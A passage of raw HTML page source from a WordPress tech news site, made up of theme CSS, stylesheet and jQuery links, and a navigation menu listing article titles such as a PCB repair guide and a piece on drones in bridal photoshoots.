!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/8002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=8002' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-8002 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
